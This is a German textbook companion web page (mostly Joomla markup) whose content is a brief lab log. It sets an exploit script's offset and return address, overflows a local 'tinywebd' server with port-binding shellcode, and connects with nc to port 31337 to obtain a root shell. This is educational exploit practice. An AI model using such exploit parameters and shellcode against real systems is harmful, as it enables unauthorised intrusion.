

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://die-kunst-des-exploits.de/s364-nc
body_size: 5078
content:
<!-- Start Cookie Plugin -->

<script type="text/javascript">

  window.cookieconsent_options = {

  message: 'Diese Website nutzt Cookies, um bestmoegliche Funktionalitaet bieten zu koennen.',

  dismiss: 'Ok, verstanden',

  learnMore: 'Mehr Infos',

  link: 'http://www.die-kunst-des-exploits.de/dsgvo',

  theme: 'dark-top'

 };

</script>

<script type="text/javascript" src="//s3.amazonaws.com/valao-cloud/cookie-hinweis/script-v2.js"></script>

<!-- Ende Cookie Plugin -->
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
	<meta name="designer" content="Juergen Koller - http://www.lernvid.com" />
<meta name="licence" content="Creative Commons 3.0" />
<link href="/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--- ADD CSS Files -->



	<link href="/templates/allrounder-j1.6/css/template.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/joomla.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/colors.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/lvdropdown.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/typo.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-j1.6/css/modules.css" rel="stylesheet" type="text/css" media="all" />
	
<!--- Older Browser CSS -->
<!--[if IE 7]>
	<link href="/templates/allrounder-j1.6/css/ie7.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
	<link href="/templates/allrounder-j1.6/css/ie5x6x.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->


<!--- ADD JavaScript Files -->

	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jquery-1.7.2.min.js"></script>
	<script type="text/javascript">
		var jq = jQuery.noConflict();
	</script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/lv-dropdown.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.easy-tooltip.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.easy-caption.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/jq.corner.packed.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/reflection.js"></script>
	<script type="text/javascript" src="/templates/allrounder-j1.6/js/effects.js"></script>


<!-- Layout parameters -->
	<style type="text/css">

	/* Template layout parameters */
	

	#wrapper {
		margin-top:10px;
	}
	#foot_container {
		margin-bottom:0px;
	}
	#topmenu ul.menu, #topmenu ul.menu li a, #topmenu ul.menu li span.separator {
		background-image: url('/templates/allrounder-j1.6/images/dropdown-smooth.png');
	}
	#topmenu ul.menu li.parent a, #topmenu ul.menu li.parent span.separator {
		background-image: url('/templates/allrounder-j1.6/images/menu-parent-smooth.png');
	}
	#topmenu ul.menu li.parent a:hover, #topmenu ul.menu li.parent span.separator:hover, 
	#topmenu ul.menu li#current.parent a, #topmenu ul.menu li#current.parent span.separator {
		background-image: url('/templates/allrounder-j1.6/images/menu-parent-hover-smooth.png');
	}
			
</style>
<!-- Define fonts -->
	<style type="text/css">

	/* Template fonts */
	
	body {
		font-size:14px;

					font-family:Arial, Helvetica, Sans-Serif;
						line-height:1.3em;
	}

</style>
<!-- ADD own template colors -->
	<style type="text/css">

	/* Template colors */

	body {
		background-color: #000000;
		color: #555555;
	}
	span#copy a {
		color: #555555;
	}
	a, a:link, a:visited, a:active, a:focus {
		color: #A52A2A;
	}

	#wrapper, #foot_container {
		background-color: #EFEFEF;
		border: 1px solid #FFFFFF;
	}

	
	#header {
		background-color: #383838;
		border-top:1px solid #000000;
		border-left:1px solid #000000;	
		border-right:1px solid #000000;	
	}
	.heckl, .heckr {  
		border-top: 10px solid #222222;
	}

	#footer {
		background-color: #222222;
		border:1px solid #444444;
		border-bottom:2px solid #444444;
	}
	.feckl, .feckr {  
		border-bottom: 10px solid #222222;
	}
	#footer a#gotop {
		color: #FFFFFF;
	}
	#footermodule1234, #footermodule1234 a, #footermodule1234 ul.menu, #footermodule5, #footermodule5 a {
		color: #5B6C71;
	}
	#subfoot {
		background-color: #313131;
		border-top:1px solid #FFFFFF;
		border-bottom:1px solid #222222;
	}
	.copytext {
		color: #5B6C71;
	}

	#maincontent {
		background-color: #F9F9F9;
		border: 3px double #E9E9E9;
	}
	
	.item-page, .item, .leading-0, .leading-1, .leading-2, .leading-3, .leading-4, .leading-5 {
		background-color:#FFFFFF;
		border: 1px solid #E9E9E9;
	}

	.contentheading, .contentheading a {
		color: #484848 !important;
	}
	div.item-separator {
		border-bottom:3px double #EEEEEE !important;
	}

	#wrapper #leftcol h3.moduleh3, #wrapper #rightcol h3.moduleh3	 {
		background-color: #383838;
		border-top:	1px solid #555555;
		color: #DDDDDD;
	}
	#wrapper #leftcol h3.moduleh3	 {
		border-left: 1px solid #999999;
		border-right: 1px solid #555555;
	}
	#wrapper #rightcol h3.moduleh3	 {
		border-right: 1px solid #999999;
		border-left: 1px solid #555555;
	}
	.h3eckl, .h3eckr {  
		border-top: 10px solid #222222;
	}

	#leftcol .module div.lvround-inner, #leftcol .module_menu div.lvround-inner, #leftcol .module_text div.lvround-inner, 
	#rightcol .module div.lvround-inner, #rightcol .module_menu div.lvround-inner, #rightcol .module_text div.lvround-inner {
		background-color: #F9F9F9;
		border: 1px solid #DDDDDD;
		color: #505050;
	}
	#subhead {
		background-color: #F9F9F9;
		border: 1px solid #FFFFFF;
	}
	.breadcrumbs, .breadcrumbs span {
		color: #555555;
	}
	#leftcol .module div div, #leftcol .module_menu div div, #leftcol .module_text div div, 
	#rightcol .module div div, #rightcol .module_menu div div, #rightcol .module_text div div {
		border: 1px solid #FFFFFF;
	}

	/**** Global Modules ****/

	div.module {
		color:#505050;
		background-color:#FFFFFF;
		border:1px solid #DDDDDD;
	}
	div.module h3.moduleh3 {
		background-color:#EFEFEF;
		border:1px solid #DDDDDD;
	}


	.input, .inputbox {
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	.input:hover, .inputbox:hover {
		color: #555555;
		background-color: #F9F9F9;
	}

	input.button, button.button, button.validate, .pagenav, ul.pagenav li a {
		color: #555;
		background-color: #efefef;
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	input.button:hover, button.button:hover, button.validate:hover, .pagenav, ul.pagenav li a:hover {
		color: #000000;
		background-color: #FFFFFF;
	}

	/**** Mainmenu with suffix: _menu ****/
	
	.module_menu ul.menu li a, .module_menu ul.menu li span.separator {
		color: #333333;
		border-bottom:1px dotted #CCCCCC;
	}
	.module_menu ul.menu li a:hover, .module_menu ul.menu li a:active, .module_menu ul.menu li a:focus {
		color: #000000!important;
	}
	.module_menu ul.menu li.current a {
		color: #000000;
	}
	.module_menu ul.menu li.current ul li a {
		color: #000000;
	}

	/**** Default Tooltips ****/

	.easy-tooltip-default {
		border: 1px solid #A6A7AB; 
		background-color: #F2F3F5; 
		color: #800000;
	}


</style>
<!-- ADD own dropdown-menu colors -->





<!-- math the width of the 3 columns -->
<style type="text/css">
	#leftcol {width: 20%;}
	#rightcol {width: 20%;}
	#content_outmiddle {width: 58%;}
	#content_outright {width: 79%;}
	#content_outleft {width: 79%;}
</style>

	  <base href="http://die-kunst-des-exploits.de/s364-nc" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="hacking, Kunst, Exploit, Sniffer, crack, illegal, sicherheitsloch, password, shellcode, aslr, stackprotect, linux, kernel, dpunkt, " />
  <meta name="author" content="Super User" />
  <meta name="description" content="hacking - die Kunst des Exploits. Auf diesem Portal wird das Buch auf dem aktuellsten Stand gebracht." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>s364 nc</title>
  <link href="/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
 
</head>
<body>
			<div id="wrapper" style="max-width:1180px;">
							
		
			<div id="header_container">
				
				<div id="header">
								
								
					<div id="logo">
																
							<a class="medialogo" href="/index.php"><img alt="Logo" src="/images/oben_x2.jpg"/></a>
																							</div>	
								
					<span class="heckl">&nbsp;</span>
					<span class="heckr">&nbsp;</span>
				</div>
						
				
		
									</div>
				<div id="container">
							
		
							<div id="leftcol">
		             	<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Allgemein</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-107"><a href="/" >Allgemein</a></li><li class="item-108"><a href="/update-warum" >Update warum?</a></li><li class="item-109"><a href="/vorbereitung" >Vorbereitung</a></li><li class="item-110"><a href="/kapiteluebersicht" >Kapitelübersicht</a></li><li class="item-111"><a href="/wichtig" >Wichtig</a></li><li class="item-164"><a href="/impressum" >Impressum</a></li><li class="item-165"><a href="/links" >links</a></li><li class="item-167"><a href="/dsgvo" >DSGVO</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 3</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-112"><a href="/overflov-example" >s131 Overflow Example</a></li><li class="item-113"><a href="/s133-exploit-notesearch" >s133 exploit_notesearch</a></li><li class="item-114"><a href="/s134" >s134 auth_overflow</a></li><li class="item-115"><a href="/s138-auth-overflow2" >s138 auth_overflow2</a></li><li class="item-116"><a href="/s148-overflow-example" >s148 overflow_example</a></li><li class="item-117"><a href="/s149-auth-overflow2" >s149 auth_overflow2</a></li><li class="item-118"><a href="/s151-exploit-notesearch" >s151 exploit_notesearch</a></li><li class="item-119"><a href="/s157-umgebungsvariable-nutzen" >s157 Umgebungsvariable nutzen</a></li><li class="item-120"><a href="/s160-getenv-example" >s160 getenv_example</a></li><li class="item-121"><a href="/s164-exploit-notesearch-env" >s164 exploit_notesearch_env</a></li><li class="item-122"><a href="/s165-notetaker" >s165 notetaker</a></li><li class="item-123"><a href="/s171-game-of-chance" >s171 game of chance</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 4</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-124"><a href="/s223-simple-server" >s223 simple_server</a></li><li class="item-125"><a href="/s228-man-ascii" >s228 man ascii</a></li><li class="item-126"><a href="/s231-host-lookup" >s231 host_lookup</a></li><li class="item-127"><a href="/s236-tinyweb" >s236 tinyweb</a></li><li class="item-128"><a href="/s245-tcpdump" >s245 tcpdump</a></li><li class="item-129"><a href="/s247-sniffer-dsniff" >s247 sniffer dsniff</a></li><li class="item-130"><a href="/s249-pcap-sniff" >s249 pcap sniff</a></li><li class="item-131"><a href="/s260-decode-sniff" >s260 decode sniff</a></li><li class="item-132"><a href="/s264-nemesis" >s264 nemesis</a></li><li class="item-133"><a href="/s284-rst-hijack" >s284 rst hijack</a></li><li class="item-134"><a href="/s291-proaktive-abwehr" >s291 Proaktive Abwehr</a></li><li class="item-135"><a href="/s293-shroud" >s293 shroud</a></li><li class="item-136"><a href="/s296-nmap" >s296 nmap</a></li><li class="item-137"><a href="/s298-tinyweb" >s298 tinyweb</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 5</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-138"><a href="/s308-hello-world" >s308 Hello world</a></li><li class="item-139"><a href="/s310-systemaufrufe-in-asm" >s310 Systemaufrufe in asm</a></li><li class="item-140"><a href="/s318-helloworld2" >s318 helloworld2</a></li><li class="item-141"><a href="/s321-helloworld-3" >s321 helloworld 3</a></li><li class="item-142"><a href="/s323-exec-shell" >s323 exec shell</a></li><li class="item-143"><a href="/s327-drop-priv" >s327 drop priv</a></li><li class="item-144"><a href="/s333-bind-port" >s333 bind port</a></li><li class="item-145"><a href="/s338-first-prog" >s338 first prog</a></li><li class="item-146"><a href="/s345-connectback-shell" >s345 connectback shell</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Kapitel 6</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						
<ul class="menu">
<li class="item-147"><a href="/s352-signal-crash" >s352 signal crash</a></li><li class="item-148"><a href="/s354-tinywebd" >s354 tinywebd</a></li><li class="item-149"><a href="/s362-shell" >s362 shell</a></li><li class="item-150 current active"><a href="/s364-nc" >s364 nc</a></li><li class="item-151"><a href="/s364-xtool-steals" >s364 xtool_steals</a></li><li class="item-152"><a href="/s371-mark" >s371 mark</a></li><li class="item-153"><a href="/s375-mark-break" >s375 mark break</a></li><li class="item-154"><a href="/s377-mark-restore" >s377 mark restore</a></li><li class="item-155"><a href="/s379-puffer" >s379 puffer </a></li><li class="item-156"><a href="/s382-spoof" >s382 spoof</a></li><li class="item-157"><a href="/s382-spoof2" >s382 spoof2</a></li><li class="item-158"><a href="/s387-silent" >s387 silent</a></li><li class="item-159"><a href="/s389-die-gesammte-struktur" >s389 die gesammte Struktur</a></li><li class="item-160"><a href="/s393-nutzdaten" >s393 Nutzdaten</a></li><li class="item-161"><a href="/s397-puffer" >s397 puffer</a></li><li class="item-162"><a href="/s411-nicht-ausfuehrbarer-stack" >s411 Nicht ausführbarer Stack</a></li><li class="item-163"><a href="/s414-aslr" >s414 ASLR</a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
					
		    <div id="content_outmiddle">
					
		
				<div id="maincontent">
					
<div id="system-message-container">
</div>						
					<div class="item-page">










<p>!!! Achtung !!!<br />Ihr müsst die Datei xtool_tinywebd.sh ändern.</p>
<p>OFFSET=524<br />RETADDR="\x24\xf5\xff\xbf"</p>
<p>xt.sh ist mit xtool_tinywebd.sh baugleich.</p>
<p><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># ./tinywebd <br />Starting tiny web daemon.. <br /><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># ./xt.sh portbinding_shellcode 127.0.0.1 <br />target IP: 127.0.0.1 <br />shellcode: portbinding_shellcode (92 bytes) <br />[NOP (308 bytes)] [shellcode (92 bytes)] [ret addr (128 bytes)] <br />Connection to 127.0.0.1 80 port [tcp/http] succeeded! <br /><a href="mailto:root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack">root@tomovic-Satellite-L300:/home/tomovic/Dokumente/hack</a># nc -vv 127.0.0.1 31337 <br />Connection to 127.0.0.1 31337 port [tcp/*] succeeded! <br />whoami <br />root <br />^C</p>
	
</div>

				</div>
				<div class="clr"></div>
				<span class="shadow-left">&nbsp;</span>
				<span class="shadow-right">&nbsp;</span>
					
		
			</div>
							<div id="rightcol">
		             	<div class="module-outer">
					<h3 class="moduleh3"><strong>Websicherheit...</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<iframe src="http://rcm-eu.amazon-adsystem.com/e/cm?t=wwwdiekunstde-21&o=3&p=8&l=as1&asins=3864901464&ref=tf_til&fc1=000000&IS2=1&lt1=_blank&m=amazon&lc1=0000FF&bc1=FFFFFF&bg1=FFFFFF&f=ifr" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
				
			<div class="clr"></div>
		</div>
			
		
		
		<div class="clr"></div>
	</div>
			<div id="foot_container" style="max-width:1180px;">
					
		
		
							
	
			
			<div id="subfoot">
								
					<div class="copytext">&copy; ALLROUNDER</div>
							</div>
					
	
		<div class="clr"></div>
			<div id="footer">
				<div class="footer-inner">
					<span class="feckl">&nbsp;</span>
					<span class="feckr">&nbsp;</span>
					<div id="scroll_up"> <a href="#" class="lv-tooltip" id="gotop" title="Scroll to top">&uarr;&uarr;&uarr;</a></div>
										</div>
				<div class="footer-bottom">
									
				  		<span id="date">Mittwoch, 21. Januar 2026</span>
								  		<span id="copy"><a href="http://www.lernvid.com" title="Joomla Templates" target="_blank">Template designed by LernVid.com</a></span>
				</div>
			</div>		
		<div class="clr"></div>
	</div>	
		
</body>
</html>